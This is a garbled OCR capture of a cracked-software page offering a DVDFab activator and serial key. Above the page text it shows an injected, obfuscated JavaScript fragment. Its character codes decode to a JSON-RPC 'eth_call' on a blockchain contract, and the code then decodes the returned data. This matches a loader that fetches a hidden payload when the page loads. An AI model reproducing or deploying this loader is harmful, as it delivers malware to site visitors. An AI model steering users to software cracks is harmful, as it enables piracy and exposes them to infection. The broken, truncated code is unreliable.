
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.
fromCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: Dual-core CPU for activator RAM:
4 GB to avoid lag Disk space: 64 GB for install One-stop-
shop solution that addresses various multimedia needs,
offering
DVDFab
Read More »
Portable
+
Serial
Typing Quick & Easy Activated
Key